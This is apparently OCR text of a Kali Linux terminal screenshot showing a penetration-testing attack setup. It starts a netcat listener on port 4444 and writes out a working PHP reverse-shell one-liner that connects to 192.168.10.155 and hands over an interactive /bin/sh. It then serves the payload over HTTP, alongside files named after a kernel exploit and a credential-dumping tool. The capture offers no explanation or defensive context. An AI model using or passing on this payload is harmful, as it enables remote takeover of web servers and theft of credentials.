 root@ka
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 36046 bytes 14198601 (13.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 36046 bytes 14198601 (13.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# ls
130.txt Nessus-7.2.1-debian6_amd64.deb vmware-tools-distrib 视频
下载
all-2.0.tar.gz paused.conf 公共 图片
音乐
iplist.txt VMwareTools-10.2.5-8068393.tar.gz 模板 文档
桌面
root@kali:~# cd 桌面
root@kali:~/桌面# ls
abc.py dirty dirty.c laZagne.exe passwd.txt shell.py sohu.html user.txt
root@kali:~/桌面# vim shell.txt
root@kali:~/桌面# cat shell.txt
<?php $sock=fsockopen("192.168.10.155",4444);exec("/bin/sh -i <&3 >&3 2>&3")?>
root@kali:~/桌面# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...